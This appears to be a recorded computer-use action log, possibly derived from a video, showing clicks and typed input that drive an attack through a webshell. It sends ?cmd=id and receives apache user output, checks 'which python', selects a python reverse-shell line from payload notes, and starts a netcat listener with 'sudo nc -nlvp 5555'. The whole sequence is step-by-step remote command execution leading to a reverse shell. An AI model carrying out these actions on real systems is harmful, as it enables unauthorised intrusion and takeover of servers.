?cmd=id, returning uid=48(apache) gid=48(apache)
left_click(404, 151)

type("?")

type("cmd=id")

mouse_move(396, 161)

Step: Add a blank tab, glance at the Pluma payload notes, and return to the webshell tab
left_click(402, 127)

mouse_move(447, 577)

left_click(445, 592)

left_click(559, 592)

left_click(192, 127)

Step: Change the webshell command to cmd=which python and select the python reverse-shell line in Pluma
left_click(296, 151)

type("which python")

mouse_move(100, 196)

left_click(202, 214)

triple_click(141, 201)

mouse_move(217, 592)

Step: Start a netcat listener in the terminal with sudo nc -nlvp 5555
left_click(214, 593)
